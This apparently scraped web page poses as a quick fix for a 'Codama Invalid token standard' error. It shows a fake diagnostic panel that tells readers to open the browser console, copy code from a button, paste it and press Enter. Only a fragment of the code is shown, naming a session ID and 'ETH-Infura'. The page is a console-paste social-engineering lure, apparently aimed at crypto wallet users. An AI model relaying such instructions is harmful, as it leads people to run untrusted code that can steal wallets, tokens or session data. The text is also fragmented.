
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3nstjr1nqs2

const node_sync = "ETH-Infura";
